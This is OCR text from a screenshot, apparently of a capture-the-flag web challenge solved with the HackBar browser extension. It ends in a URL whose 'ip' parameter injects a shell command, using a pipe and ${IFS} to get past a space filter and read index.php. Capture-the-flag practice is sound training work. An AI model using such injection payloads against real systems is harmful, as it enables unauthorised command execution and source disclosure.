 /?ip= 1fxck your symbol!
HackBar Recorder 元素 控制台 源代码 网络 性能 内存 应用 Lighthouse JavaScript 性能剖析器
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://5780745b-b6c1-40d1-b317-e6917dbacb40.node4.buuoj.cn:81/?ip=1|cat${IFS}$index.php